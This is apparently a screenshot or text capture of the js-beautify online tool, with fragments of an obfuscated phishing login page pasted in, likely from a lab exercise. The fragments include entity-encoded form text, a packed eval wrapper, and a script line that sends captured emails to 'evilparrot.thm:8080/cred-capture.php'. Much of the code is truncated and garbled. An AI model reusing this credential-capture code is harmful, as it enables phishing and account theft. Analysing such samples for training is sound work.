 js-beautify (v1.15.4)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 or:#f2f2f2;}h1,[class~=forgot-password]{text-align:center;}form,input[type=password],button,input[type=text]{padding-left:.208333333in;}h1{ma
2 108;&#121;&#105;&#110;&#103;&#45;&#115;&#101;&#99;&#46;&#116;&#104;&#109;" placeholder="&#69;&#110;&#116;&#101;&#114;&#32;&#121;&#111;&#117;&
3
4
5
6 103; & #111;&# 116; & #32;&# 80; & #97;&# 115; & #115;&# 119; & #111;&# 114; & #100;&# 63; < /a></div > < !--
7 he GET request * /const url=`http:/ / evilparrot.thm: 8080 / cred - capture.php ? email = $ {
8
9
10
11
12 y, there was an error processing your request. Please try again later.";errorMessage.style.color="red";eval(function(p,a,c,k,e,d){e=function(
13
Beautify JavaScript
Beautify Code (ctrl-e
Copy to Clipboard Download Select All Clea
Choose File No file chosen
Options
Indent with 4 spaces
Allow 5 newlines between tokens
Do not wrap lines